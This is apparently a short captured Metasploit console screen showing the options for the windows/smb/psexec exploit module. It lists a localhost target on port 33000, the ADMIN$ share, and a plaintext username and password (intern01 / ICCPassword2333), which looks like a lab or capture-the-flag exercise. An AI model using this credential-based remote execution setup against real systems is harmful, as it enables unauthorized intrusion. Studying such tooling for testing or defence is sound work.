 msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 127.0.0.1 yes The target address
RPORT 33000 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass ICCPassword2333 no The password for the specified username
SMBUser intern01 no The username to authenticate as